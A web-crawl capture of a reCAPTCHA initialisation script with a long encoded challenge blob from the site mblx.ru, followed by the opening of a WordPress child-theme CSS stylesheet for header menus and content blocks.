      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eShDLnN1YnN0cmluZygzKSxwLGYsRSxELEEsRixJKTpLayhDLHApfSxIPWZ1bmN0aW9uKEMscCxmLEUsRCxBKXtpZihDLk89PUMpZm9yKEE9RyhDLGYpLGY9PTMxNXx8Zj09MTU1fHxmPT0xMzQ/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22GcOhw7zDhMOMYgLDrcOnwoDCkcOccMKUwpDDqMOPw4dpwpwODQsUw41WVlU6TD/DjkXDgsOoE8KnRsOGw5suBMO5GsKbw64Wwq3CnsKSw6nDoTTDg8O4WMKmci9GVDXDocOEFsOgw73DmcKMwohow77DmSokCHDCizYSfHAQNmwPw643NcORwolmNTjCkB3DqsODwo1dwrdGJsKHDk/[base64]/[base64]/[base64]/CqE4yazx8DxfDh8OQw6jDh8K4w7pKbMOEVXF9wrDDphFww6HDlcK7GSTDkMKqwoIuGkPCpShvw6gmwpDCoko+QcOnfkxUw54cBMK/wq8Ywo15ccOAf8OJw65nAzjDpEPCucK4KcKYGMK+GMKFw5vChsKowoAww5bDo14Hw4PDnAvCuVB3w7EfC8KvHi/[base64]/ClMK2wr49w5JZV8OQOwFLwrDDoCPChlvDv2PDj1LDtMKjcHJWwoUvw6/[base64]/SMO1w6nDmxbCgzw8woJxwqZWUsKuSsKmAxXDhVxqXcKzwpfDmcKOw4vDiMKyw6/DuB3CmlDCtsOpwp7Ct8K5w53CpzDDlcK3HcKreXnCisO2wqXDqsOsw4fCjsOuwoU/W8ODwpxRdSQQw7EXwqwLIMKfwojDl1vDosKfw4vCucOsO2cZwqUtwrfCr8Kzwo8zCsKWPF/[base64]/[base64]/wprDoBUbYCMdwqTDl8Kcw6zDoMOgw4jCv8KTRR1Yw4/[base64]/[base64]/wq7DucOEw7IfJ8KCFcKgYsOYwpgCw7xOw60Gw5nClSNNw6LCgMKiw7BFBcK5AgLCkcKyfyDCoFrDvsKnwrTDsi1rw4bChcOeUMOSR8OHw4gCSH5fw5nDt8OywpY7QGXDr8K1wrfCtWU7w77DjsOxdF3DqcO/K3DCq8KTGhvCsEszwoHCqSjDpWdWw4dDSMK9b2FYwpzCmMKhw6vDq8KIw4nDkGJQG8Kaw43Cq8K/[base64]/[base64]/[base64]/CoUlOwqzCgWdzW8KOwqPDqsKnwpJzw4JfwqfDssKLwpbCsMOhE8Kzw73DvsOVwqoFRjrCvsKpw6nDpcO+FWHDq8O/w4vDmMOeHQbCvgQIw7BCYMKfwrnDhDlOw6UlBMOlcHQHWFxOwrHDsEAGJsOPacK9J1g/XX96NMOHw7bCtMK/dsOVFgtwRVXDsyEwXBvCqsK7wqHCoVrDql3Dv8OVwpzChX/DghbCrMKcSMKvAMOEwq7CkcOIB8KzX8OYw4XCvS3Dn0TCkQQbw4TCi8O1JApCwpzDgR52wr4Bw6pxwod5LGx1wocpw4B1cTpJe2/[base64]/Dj8KUO8KkwoAXwp5pJWJWw40rD8K6wpMIO2Nzwq8YwrjDkmXCnsKpFEQyw7bCrDhCO8Orwr3DksOwwqXCtlzDjsKbBhhtwqzCl0xSP8OowqoEwpPDucOYw7l/w5VNw4bCsmxnMzDCi8OOMw8Ow43CtMK1BzhTwqnCvkLDngVEFDjCslYkHDzCm0fCviJoJGXCvcOiw5LCu0nCgzQpWMOIw78YVsOSwqsdwoDClcO8LCdlwozClVvCuQrDgkfCuyUIEsOLcsOJwqZ4w4XDgxNuwqXCncKWw5bCnADCjCFqNjTCosOYw7dbDl8QHMKew5/Dlz7CjhxFYx3DjMKwwoHCqMOJHcKPw4vDlTp1w753c2JpASHDl8O0WcOGw6Uew4jCtRLDt1LDgmp7dcKOZl0CYAN3UcKedsO0w5zCgXjCjMKuw5Ucwq3Dsm7CjcOOQcOIXsOWDlcfdno6wqM/VlHCu8OvTEMaw7HDhyZqbcO1RW/DiT/DgHMzK8OsO3DDh8OJwp/[base64]/BlNgwqbDlcOwwq/DpsOkQF/DhSvDsDLDhgPCvcKJIcO7PArDicOmOsKGw7xSTyXDmXrCukTCsyYYw7PCuSdPw6jDtMOEw7QHwpd7PXXDlsK4wqMYHXQ/UcKnwpTDkcKOLcOIHcK1wq4HNcOSw6jDpcKoCDpsw4jCqhNoVx1ww4nCtMOnNsK0UznChE9mwqhAEhDCpMOww7tNYjJhNMOqwoo/U8KnAMObwpdEw7B7Q2HCs3lZwoLCm8OpMmESwqY3wrIAQcK/w6fCj1fDosOoQsOJwqLCgzJvLjHDt8ONwrvCj2PDu18jw5tlPHLDhMOrwpchTcOSCcKjClFVwpDDkF4gwr9FODPCjsOnX2IXwq5Lw5fDpMOqw7YYw63Ct8O+YMO/w51Tclt5CyEJXcKGGMO4w5oBwpUEw5J3Z8OtaXZtBGUuw5XDrRTDscOhCS83V2ZIw47CnUURWWoSJ2LDhwvCkD0xJ3sywpLCmGDCuxAcWT05C20SEcOuw54bcVDCqsKQwpR0wrAqBcKcAcKHPEFQIMOpw5kCwohQw5/ChsOcTsOXS13Dl8Ood8Olwr/Ctwlqw5jDs0TCijbCu8O1w5zDqcOSwpgUw64qVS4YwpYRSyJhwp/DkMOiL8KJw7vCocKWw6cmMMKwGj4Gwrw5CcKzwrglwpBhIMKJw6RgwoU0wqLDrcK/DlzCgG/CncOlw4TCkm9EOMOZwrXDkAAIMFTDr2kPw4APFsOtw4FsWm3DqcO/UDQSw658dcO5w4zDlsKaCcKeW8K1w4zDvsK/FixswqkWJMKqMcKBwqXDlWzCrMO1w5jCtgI/ccOePQHCoAQ2w7ZrcHlQwrXCuExuw7/[base64]/Crh7Cg0I/wqg6w6taCcOfeMOmw5JwwrxWwpPCuk/[base64]/[base64]/DiXPDlMOIw6TDrUd9wo3CrV/[base64]/[base64]/DqcKuwozCmzUEP3EuRwplw7Emw6rDuFp1wqfDjBDComvDpsOcBMO8JMKhwqBAQRvDicKpCm/DscOCwoHDtDzDs3k8wpjCoyUuwrbDogbDusORw5RgwrrCk8OHw5ZowrYiwoNpw4UZKMKcCsO1JmHDicK+Y2YGIsKQw7Y/[base64]/Dv8KYwo3DgcKtYS93wqhqGcOBw7/DqsOVAcOZBcKUw55Yw54PwqHDllrCv8KaOEw5XnHDhl/[base64]/[base64]/w6TDhm4OAyfCkDhPwrUwwpLCpW7DhBVEw6RDwozCtGTCk8KiFMKfwrzCjndswovCoQ09d8KJL2V8wqsLw6oUwoECwrlPMMKyPsOracKTPMOzPcOCw7fDmErCpVrCpsKXwpzDgcKkfGDDshopwr/CucO+wpnCocK+FDVIwoEGwrTDpjIaAMOGw7bCmxIVwpRdw6k0TcOnwqTDtmAnTlNiHsKHO8O9wrk4A8OjQ3fDkMOWO8OSH8OQwr0nZMOdSsKKw6xyTRjCgyfDohN/wpRHWUjDkcKyXMKQw4ARf8KfSMKaaVnCq8OhE8KQwrnCp8KeJU1kwptQw63Dk1pPwq/[base64]/Co8Oqd8KRwr3DrMK4HFDDmMKvGh7DncKvw6jCssONwqs1Y8K/wqg4Nx/CrALClG3Cl8OjecK0AcOncUFYwrrDpVN9wpHCijR4cMO9w6Y6L0Mswp3DssOkBMK0NCFQcXfDkcOow5Zkw5nDu2vCjWvCqSbDvG5SwqTDq8O5w5ksPMOKw4PDm8KHw6sQUMK1w4/Ch8KYQMOWZcOLwqB0FiIbwqTDqWPDv8Koe8Omw50DwoB6MsObdsOrwoYzwp8qZCnDgDNww4fCvlwPw6ckGSTCicK9w6jCpmXChBFHQ8O6eAzCpcOKwpvCgcO0wq3Col44E8KMwoBtXiXCksKKwrYaLhQWw43CkMKMNsOAw4AeSFvCsMKUwosQw4ZuF8Kpw7PDr8OUwr/[base64]/wqrCt8OKwoENVMKWw5QIWybDixk2f8Khw6vDnMOqw5kRc3/DvgvDncOcG3LDkzZoYsKyP3rDkcOUDMOXF8OKw7VwZMOcwoLChMOqwp3CsTFnKlTDtBk9wq1ew54oHcKxwrnChMO1w7wyw5nDphcbw7/[base64]/[base64]/Dt8Kfw6EfMMKew7c3XcOkw53DvcK0W8Kqw6h5woRvw6nCkE/[base64]/[base64]/wpHDnMKLwo3CrmoLFhY7UEZwfMKlFsODw7XCsMOGw4Bnw7DDqFYEZsKYU30SeMO0XlRAwqYywq4qLcKSfMOsVMKZcsONCsKgw5c5c3DDt8Kyw6ohZcO1wqlKw7vCq1PCgsOJw7TCr8Kjw7/Dr8OPw4JLwpxwIMKtwoEJeU7DlMONIcOVwpMEwpjDt0LCksKhwpXDmn3Cv8KgVjsEw5jDpEgFfi9zaEx6ThMHw4vDhQUoN8KnZMOuVhAcOMKCw6TDjRRvXFPDkCUbGSZyJXjCv13DjgDDkljCucKQLcOxZcKDO8KeO8OVbGwNMgZyXcKzFXAyw4/[base64]/wonCksOZQcKJwq3Dj8KgQsOmwpUxMcKUw4nDksOhXcKGVsOsXRzCtF4Uw4wtw4/Ch8KsMcK1w4XDj0VdwrjCtMKUwoJtY27CtMKKc8Kxw7bCkHfCtSo0wpoiwrkLw5JgFkXCin4Mwp/CocKUd8KXI3fDmcKIwpwqw67Dg3Jawq1SOAzDvVnCkCVuwq8nwrFgw6pyQlvCncKVw4M8bhJCdXo2ehhNS8OVWyAgw5wWw5fDvcO1woZIHGwMw40efyttwp/[base64]/cMOswozCskIow67Dvm5Lw4FnF8KYFsOfw7bCsMObQlrDusKlLHQiwrvDr8O/d3oTw6xAU8ORw47CrsOpwppow5FnwpDDhMKPXsOSflESGMOCwoUkw77CmsKdVcOqwpnDtEnDqcK3fMKHT8K8w4F6w5vDjAV1w4/DkMOXw5jDgkPCs8OGacK1IGhLPm0GdxtAw7J3e8OQO8Opw4/Cg8OGw63DvQjDvcKxAlnDvlzCu8OJwpFqCSE/[base64]/DmiY9PMOjOsOGb8KMU3YaeTEHw4HDsUwfw489NcOmwo/CvcOQw68Ew5xdwoLCtcOtJ8Oew45JURrDvcOTeMOHwokww4AHwozDgsOAwoYJwrLDjcKew69Nw7DDvcO1wr7CqsK/w5N7Dl/CkMOqI8OgwpzDoH9qw6jDq3pkwrQjwoMFMMKaw6oCw65ewqjCkQxhwq7Cn8OBRlPCvjc0ExEEwq1RG8KEeykEwodow6LDq8O/A8KSXMOzTQTDmMKcSxnCi8KQEFoWGMOGw5DDi2DDr2Y6JcKpQ1vCmcKSWyMKQMKDw4TCuMO2HlBBwqbDrRfDgcKRwrDCp8OBw7gRwoLCuR4ow5RSwpVuw5gmWSjCrsOHwp4xwqZgIH4Iw6w8GcOPw63DsQNeNcOnD8KMOsKSw6XDkMOTH8KYccKrw7LChAvDinPCgz/CmsKawqvCh8KrHGjCrX9gVMOUwojCi2haeDF6fDkUYMO4wqlqChsJJgp+wpsewoMOwqlZLMK1w60ZJcOkwq8nwrfDrsO7HnchGz7CvD9bw5PCrcKGd0YmwqB6DMOqw4nDp3XDvD5uw7dfFcOlMsKQPDDDgSPDlcO7wr7DoMK3XB0OdHB6w4w6w5B/w6rDvsODNE7CpMKmwqt5KjVKw75Aw43CrsO/w7xuCsOrwoTChBvDnjVeLcOpwo4+OMKhaBLDm8K0wqg3wo3CkcKTTzLDt8Ojwrgaw60Cw4fDjykLa8K/PjJPaGfCncKvAEU5w5rDqsKuPcKKw7vCvzcdLcK1b8Kjw5/CvXcQdGrCh3phZ8K7C8K0w7N7HTLCssOjCANncAZXfmF1EsOAYlPDvR/[base64]/DRHCtsK+R8KxdjDDjDFfw7TDrgXCjlUBwpLCkMOFDsKxIn7Cj8K1wqpBN8OXw4XDmAwnwqgdYcOGTcOrw5zDnMObN8Kdwq1dCcOdMcOHClx9wojDpQDDpzrDrC7CtH3CtChVfmwwR01twofDj8OewrVOZcKRfMKRw7zDoS/DosONw7Z2OsO7XQxlw4MnwpsOG8OheTUyw75xNsKVFMKkVC3CoHoiCMOvNX3CrDZHIcOHU8Oyw5RuEsO7XsOaRcOaw6UVfhVURBzCsW3Cki7DrE5jBwDDhcOowrzCoMOBJgnDpzjCrcOawq/DmRDDrsKNw7J8eA/[base64]/CnMKrbsOZwoMow4nDokzDq8OgA0kZJcOLOcKQAmnCosOrbjwbNMOUw4RwEUvDmwlwwocHbcK7NGghw7jDn07Du8Oawp1tMcKJwqvClUQDw4JVSMKhMh7Djx/DgHoXRVzCs8O2w5HDuRIhZ08+PsKDwroEwrlow6bDs3cfeATCkDHDmMKeWQLDgMOowp4Ew4gXwpQSwodeQsK1TXBlXsOJwobCkHQ+w4/DoMKxwr9EIsOMNcKUw4IDwp7DkxLCm8KkwoDDnMOwwp9Tw6fDhcKHaDFww5nCrsK3w7YIDMOJVXkgw5gFSmzCisOiw7JGQMOKVT5dw5PCpWtocjxSPsO/woLDqGNgw6sUbcKQD8KmwqPDn2zCnQzCgcONS8O3bBnCusK4wp3Cn0oqwqYXw7BbCsKPwoAzWB3Do1MTVz1vd8Kjwr3CjQltVR47wrvCtMKSccOvwpnDv13DmUPDrsOgw5EYAxdSw6oAPsKuNsOAw77DpVsSXcKowpMNRcK9wrDCpD/[base64]/DnsOLJ8OFwrnCgMKTAmHDhEnDiwzCklnDhSsLw7ooacO/[base64]/w5jCuFTCvcKOQww4MFfCncKFRBQQFkQffcK4w5fDiw3CkCvDmkE2wpl/[base64]/TMOywqBQwrnCu8Oyw43DnsO7NlFSWlnDuVAMwrnDhRV7P8OBLcOyw47DmcOlw6TDu8Kfwp9qSMOJwqTDoMKiB8KXwp8jTMK3w47Ck8OiasKLHi/CnzfDssOPw6lQJW4CeMK2w7LCuMKFwop/[base64]/CjsKnw6Bfw5jDgcKHNsKdb8K6wqDDjcK2wrEwe8OGTcKwf8Ogwrg2w7F9SkZUQUzClsO+EE3CscKvw4lnwrfCmcO0DXvCvwlswrnCsSNiMkxeP8KrZ8K5QUZqw5jDhV5lw7XCmx5wHMK2UiPDgsOKwokhwqF/w5MuwqnCvsKlwqLCoWzCtlNvw5N6QsKBa0rDuMOFG8KyFBTDoAUaw7/Cs3zChMK5w4rCg1tnNlbCoMOuw6JTdsKvwqtRwoPDrhrDuhYBw64dw70Gw7HDug4tw44ObcK9ZgFAZz7Dm8OiRhDCjsOkw7pPwopyw6/[base64]/DuMOiQmfDnBPDoMO4w6DCh19IWMKuwrlUw4TCmwzCt8KMwoE6woEqMUnDmBEEfyDDnMOjZ8O5GsKAwpHCsjI2VcODwqoOw4bCl143YsO7wpogwq/DkMK5wqRQw5ZFNiJyw5QhOCfCmcKawqAuw4PDpRgowpQcEwtWUnjCnVh/wpjDvcKVZMKoB8O/TirCncKmwq3DhMK8w6lewqRfMXLCtjHCkCBzwovCjzsDKXLDlkNIeSYdw7TDvsKww6lMw7DChcOaC8OBKMK5LsKOHn9XwoXCgyjCmwvDmA/[base64]/CmMKjak/[base64]/[base64]/CvBrDvMKCwofDg1ogHsO1w63DhMK2Ek8YCQLDksKdYAzDjsOSccOWwo7DvAZkK8K3wqMpLMONw7V5ScKnJ8KacW1ew6/DpcOkwqvDj3EOwrlXwp3CmDrDlMKqPV9Jw6Fcw6BgLRrDl8OPcmTCpTUwwp58w6w3bMO6CA1Iw5PCs8KcCMKiwo9tw5RnVxUAfxLDg3MwQMOKYDTCnMOjf8KTS3xKKcOfFsOiwprDthHDtcKyw6cpw6NtGWlEw4bCryxtZ8OWwoocwpfDi8KwVkoXw6TDiSp/wpPCpgIwD23CqlfDnsOCS2N4w6TDvsK0w5UNwrLDr17DmjfCkkDDtCEvJz7DlMKzwqpkdMOeUggLw4Aqw6Jtwr/DsF5XBMKcw5DCn8Kpwo7DosKrZcOvHsOvOsOXdcKIGcKBw7XCq8Ohd8KZfV1SwpXCrMKmLsKtWMOzGD/DtyXCtcONwrzDtMOAIgdWw6rDtMO/[base64]/CocOQwpHDtcKbOEHCr8OYQy4rAjgPworCj8K0R8KUKBTCmsOoBC5fCn5Zw4IWccOQwoXCn8Ocwp5eUcO4DmEtwojDhQd+b8KpwoLCnk86YW17w5PDpMO0K8ONw5bCjxV3McOcWXTDj3nCuV1bw4oCKcOaZMKmw4/[base64]/Cth7DvCIAb8KrcwjDkRFoAsKDw4wFwrB+XsKpfWkCwonCu2BBPBs3w7jClcK8C3XDlcOJwp7Dn8Kfw75GIQNQwpjCicKUw6RzfcKmw6HDr8KRCcKkw7XCkcKkwqHCnEA0LMKSwppcw6RyBMK4w4PCu8KkMGjCt8OXSz7CqsOpXzbChcOjw7bCtHLDvzPClsOlwrsAw7/CrcO8BXfDsQ/DrCHDuMO9w77DoAvDkjAqw7AVMsKiesO9w7nDoyjDpwHDgDLDvzlKLHMmwqYewr3CuwluTsOzcsOvw4tWZj4Nwq8+LHfDhgnDlcO8w7jDt8K/woEmwq9Yw7F/ccOjwqgFwqLDkMK7w5pBw5/[base64]/w7PCnkfCusOXew3DvDPDp3vDqklcLsK6OsK6ZMKnCsOFw4ZBZMKNZXZIwpVUI8Kgw5rClBYZBkR+cGkvw4vDu8Osw7M+bMOwGxwUbzJ1Y8KVAXVFJBVGFyx/wrMtB8OVwrQpwoHCm8OxwqNaRxFWfMKow6x+w6DDl8OlQcOgbcO6w4rDmsKRK346wrXCgcKJDcOLYcKDwpnCuMOUwpl0a1Fje8OqUUhSEXtww63CsMK1K25LUCVpKsKjwpMQw65iw54Awq0hw7LDqnk1CcKUw5IDRcOmwp7Dhwppw7jDinXCqcKXZ1/[base64]/DoMOOFUPDtcOFWlXDkWvDhcOIDTjCnAfDs8KNwohRbcOwJAF8w6VvwqTChcO1w642GUYcwqDDpcKcDcOJwo3Di8OQw4d4wqw5GDZlBiDDrsKqSWbDqcKZwqLCmn7Crz/CjcKAAcK9w652wqvCjXZVMyQQw6vCoSvDh8Kqw6HCrlMPwqs5w45YKMOOw5PDq8OAK8OtwpU6w5t6w5gTbVliAC/CvkvCm2rCssOjAsKFASsEw55CGsOPQSR1w7vCssKxZnfCt8KiREZrQ8OBXsO6axLDt29NwpsyKizClB8oOzfCgsKuPMKGw5nCh3Bzw5M8w6NPwo/DgQNYwqHDjsO/wqNnwqrCsMODw5QZacKfwoDDvDJEe8KsI8K4GCEbwqFvVSDChsKwPcKfwqAla8KOBmLDpULCusKIwrnCkcKhwptII8KqWsKiwoDDssK5w55gw5/DrSvCqsK7wrkNaj1RFgoRwoXCicKLbsOdYMKMZinCuRrDtcOVw5wYw4gAE8OuCB5tw6zDl8KYSnMZUgXDkMOIM0fDgxYSYMO/BcKITiokwojDocO3wq3DqBlaWcOYw63Co8KRwqUqw6ttw61fwrPDjcKKeMO5P8OJw5EYwoUuLcKeKk4Mw4nCtHkwwq7Cqj4zw6DDlnbCvA4Qw5bCgMOTwphxGynDvcKMwoMDLcO/ecO8w4xLEcOeNVQBLHfDq8KxUsOQHsKsbFBBa8O/[base64]/Ch1EgwpnDmzpDJDzCgcOQN3dDQzJkwrnDoGtmMQYmwrVeMMOVwosKVsKjwoM5w7cnQ8Oewp/[base64]/CpUfCm8Ojw6fCnWFKw4DCgkrDqjXCpcOKcwnDtW8Rw7/CuFYkw7vDiMOyw4HDhD3CtsKJw6RewoLDnWfCosKhDVkjw5jCkRvDoMKmJcK8Z8OtaTfCm1MrVMKeb8O3JD/Co8Odw6k5FV/Dr0UsZ8Kgw67DmMK6FMOmPMK+HsKxw63ChFDDvgnDjsKtW8K9wqpaw5nDn1RMKEnDvTvCm0xNdk5jwo7DqkfCrMKgDTHChcK/RsKXD8K6RWvDlsKUwpTDqcO1BQbCjz/DqjAZwp7DvsKzw4LDh8Knwrp3HgDDosK/w6xTNMOvw6TDgyfCuMO8wrzDoRBrVcO4wpUgS8KMwoDCtnZVTVXCuWIvw7nDuMK5w44DVhjCkBZ0w5/[base64]/CjR58LWzDn3RHw7fCqDDDmMOzRmFnFcO0w6zCocKkw5kEMcKhw6/ClC/CpzbDp1AKw5lsdgMdw4Bow7E0w7k2GMKeYyLDgcO9Ww/DkkPCqR/DmMKccyV3w5vChsOPShDDm8KbXsKxwpQWbsO3w6RqXiRmSS8Fwo/CpcOzd8KNwrXDo8OkesKaw6dSJ8KDLW3Co2/Du3TCgsKKw4/Cvwsdw5dIF8KfOsKrKcKcAsOpUDHDjcO5w5Q/MD7DqwQmw5nDkDNnw6cfO2BKw7hww5NKw5HDg8KZOcKPCykBw4dmEMO/[base64]/Cqgdrw4TCpS1Pw5NXwqoQw4giDn7DuxjCuWbDo8OUIcORMMK9w53Ct8KRwqAqwqXDhMKUMsOrw79xw5lyTxUzDBU/w5vCrcOfBhvDkcKmSMKII8OdAW3Cm8OAwoTDtUwzdD/DpMKaXcKDw5YcHzbDgR88wobCphvDsUzDpsOeZ8O2YGTDhwXCnRvDqsO7w6jCpMKUwpnDiApqworDpsKIfcOMw6l5AMKwNsK2wr4HX8KNw7p9YcK6wq7DjjNbeQDCicObMxBbw6p/w6TCq8KHIsK/w6lRw4zCu8O+BSQeBcKzWMOEwr/DpgHCoMKww4vDocOoEMOEw5/DkcKrOnTCqMKqOsKQwpIbDk4fGMKAwo9gN8Odw5DCnCbDicK4fCbDrG3DrsK2B8KRw7jDgsKIwpY8wpRfwrAZw6IFw4bDjVd1wqzCmcO5Xk1pw6oJwpJOw6k/w6M5JcKVw6XCmgYHRcKUKMONwpLDlMKRNlDDvn/[base64]/Ch1Zcw7UGwpnDtRnDhSQIPHZdSsOYw4bDuMKgJcKxfMKresO+YXl7UBt1MsKtwo5DeQvDj8KLwrfCvlsFw6fCp1ZQdsK9Ri/[base64]/DtMOpZMKEbF/[base64]/[base64]/w41ywqrDisO5S3Iaw5RKw57Du8K2I8Ocw7otw4UCOcK1wqt9wrnDnBgBID5uw4AJw53DnsOgwrTCimNwwpt4w7fDv0fDgsOqwoUSbsOUEzTCpk0QflPCvMOSBsKFw5N8QkTCoCwyasO8w57Co8Khw7XChsKVwoHCtsOsNDzCp8KJN8KSwo/[base64]/Cj2LCjsOxw6XDoQc9PsO4wqzDqgjCtSPCjcKzEE/DhhrCl8O1Q3LCnGodXsKewoHDvAkyagrCpsKEw5w0XFc+wqbDhRzDkGhsDB9Cw5PCtEMXRGNfGzzCpQ9jwpnCv2LDmxTCgMOjwqTDpiglwoJWf8O6w7PDvcKpwpTDkXgJw5F0w4jDn8K6PU8fwqzDmsKqwo3DnSjCicODLT4jwq9ZSw09w7/DrilDw5h8w5orWsKbTwcKwrpTdsOSwqsMccKxwoLDg8OJwrpKw5DClsOBT8KUw43DvcO1PcOCSsKOw7E+wqLDqiZmBE3CpDIPJhvDi8KXwrPDlMOJwoDDgMONwpvDvQtjw7rCm8Kkw7rDsTdOLMOfWzUJWDPDsDLDgl/CnsKyU8KlUxoNFcOgw4ZXZ8K1LMOvwpVOGsKOwpTDmsKmwqQofnAiZFMuwo3DqTUEHcKeXVPDkMO1cVXDiHPCq8Ohw78tw5PDgcOiwqcsa8KBwqMpwp7CuEzChMOwwqYzYcO8TRLCl8OLZw9lwrZJA0/[base64]/worCi8Opw7nCnwMew7Z+wo4Swq87dsK/w6Z3JXrDlsOEZWXChysSPEYUUQ7DsMKiw4rCvMOcwp/DtVHDvTsyIxbCnmIoMcKFw7nCj8Ozwq7DisKvNMKvcjvCgcKmw5Edw5E9DsOmUsOMT8K9w6ZbKydxRsKacMO/wq3Ch0tIOXjDvsOYJT5uHcKJRsOESithO8KYwopTw65uMnDChjtMwpbCpi1Mb21lw6XDt8O4w44oLQ3DhsOYwrliSwNPwrgAw6VueMKJNnPDgsO1wq/[base64]/CqMKIw5XDhG4owp0UHWDCisOHwoRhwo4vwowVwrHDnmjCpMKOJXvDlmxTESzDp8KowqrCgsKnMVNJw5nDrcORwoBjw4wGw41ZOSHDh0vDgMKrwqvDhsKGw5Zzw7XCkxvCrwBZw5vCq8KLU2RPw58Ew4rCmG4Rb8OtU8OjZMO7TsOywp7DjX/DrMO2wqLDvU8ZDsKAO8OREGzDiyR+ZcKXXsKMwrjDgFsjfTbDgcKRwqXDicO/[base64]/[base64]/DmRrDrsKTCHXDicKRw4TCrMKNw7PCrsKpwrE/[base64]/CtMOra8OpNsOhwrzDjEMYXMOvdMOswq16w5ULw6pXw4ZxFMOFOE7Col0lw6BEGF1WFELChsKywoEQL8Onw4bDpMO0w6AHX2oAMMK/w6dow6IAJz0/XEzCu8OcGTDDhMK0w50ZJgfDj8Kow7bCjDDDlxvDrMKWT0TDoh8NK0jDqcOIw53CqcKvIcO5G0c0wp0fw7zCksOKw4PDpWkxQ30gIz9Ow49rwoIsw7QgQMKLwoRJw6EpwoLCtsOiG8K/GGg8RRzDl8Kuw7lREsOQwrpxH8OpwqVJWsKGOMOlUsKqXcKkwoXCnALDpMK1B0VeS8KQw7FGwqDDrH1weMOWwqMYNkDCsXsIYxEMXm3DkcKWw7nDlU7ClsKmwp4Ew4UIw70uJcONw6wHw4sVwr/Do0hYIMKgw5Qbw5QpwrHCrE8rDnjCtcORRC0Kw5TCscOYwpzCsWLDqMKfBz4DJW4Bwqciw4LDkhDCk0JUwrJpXEPCh8KWWsOjfcK/w6LDhMKXwoTChQTDm2UOw5TDh8KZwqMHbMK2cm7Ci8O9XXDDpShMw5pWwqdsKRDCuW18w4vDrcKywosvwqUUwr7CoVhpTMKVwoEBwopfwqwNZSzCinXDkSdDw7HDmMKiw7jCvUkCwoBzBQXDjybDuMKVIcOCwoXDmW/CpcOUwqw9wrckwpRwFlvCoFcOI8OVwphfFk7Dv8Kgwph9w7d+JMKtbsK7YwlTwrN/w6ZTw4M/w5tAwpIGwqvDsMKEQsODdsOjwqE7b8KyX8KmwpR/wrrCosOJw77DgWrDtcK/QT4RNMKawqjDg8ODFcOVwrXCtz17w6ECw4NUwojCv0vDusOKd8OcCsKnf8OhIsOACcOawqfCrlXDlMK8w57DvmvDqFTCr3XCsFbDssOswpNaLMOMCMKrPsKLw4RQw5tjwrpSw41Mw5kOwpwrKWVcW8OO\x22],null,[\x22conf\x22,null,\x226Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://mblx.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221dRjDhbfYPQmVmoUadcsfcPq2puGgsNZLf5RK52nt/A\\u003d\x22,1,0,null,1,1762992646181,0,0,[2],null,[8,26,135],\x22RC-4ObO-FRIDcA1pw\x22,null,null,null,null,null,\x220dAFcWeA6C4jsoZmefeHhbRuYMZ0v8IUYyzSkluIJJ6-_qArf_YkdOnuFe3fmywrfAb2XbaI3N_rZdcG5wXIHFamX03tUt3ACGIQ\x22,1763075446225]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mblx.ru/wp-content/themes/reboot-child/style.css?ver=ff7261eee925273b558dad9cba98157d
body_size: 2869
content:
/*!
Theme Name: Reboot-child
Theme URI: https://mblx.ru/reboot-child/
Author: Reboot-child
Author URI: https://wpshop.ru/
Template:     reboot
Description: Reboot-child
Version: 1.0.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

/* Начните добавлять свой CSS код ниже этой строки */
.cb-header-menu a {
  font-size: 14px;
  color: rgb(34, 34, 34);
  line-height: 1.2;
  min-height: 40px;
  border: 4px solid transparent;

  text-decoration: none;
  display: flex;
  justify-content: center;
  align-items: center;
}

.cb-header-menu>a img {
  padding: 0 5px;
  width: auto;
  height: 13px;
  flex-grow: 1;
}

.cb-container {
  position: relative;
}

.cb-header-menu a:hover {
  color: rgb(129, 215, 66);
  text-decoration: underline;
  -webkit-transition: .3ms;
  -o-transition: .3ms;
  transition: .3ms;
}

.cb-header-content {
  width: 97%;
  height: auto;
  padding: 0 5px;
  background-image: url(/wp-content/uploads/2016/09/nashi-servisy.jpg);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: right;
  margin: 0 auto;
  position: relative;
  padding-bottom: 110px;
}

.cb-header-fixed {
  width: 100%;
  height: 52px;
  background-color: #ffd500;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: absolute;
  top: 15px;
  margin: 0 auto;
  z-index: 9999;
  max-width: 1108px;
}

.cb-header-menu {
  width: 100%;
  min-height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
  top: 75px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-wrap: wrap;
}





.custom-block.calc {
  background-image: url(/wp-content/uploads/2016/09/font-calcul.png);
  background-size: cover;
  background-repeat: no-repeat;
}

.section-html__body .custom-block {
  max-width: 98%;
  margin-left: 1%;
  margin-right: 1%;
}



.custom-block.ratings {
  background-image: url(/wp-content/uploads/2016/09/fon-reiting.png);
  background-size: cover;
  background-repeat: no-repeat;
}

.custom-block {
  width: 100%;
  border: 4px solid #81d742;
  display: flex;
  margin: 20px 0;
  justify-content: space-between;
  align-items: start;
}

.custom-block__image {
  align-self: center;
  height: auto;
  display: flex;

}

.custom-block__image img {
  height: auto;
  max-width: 70px;
}

.custom-block__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
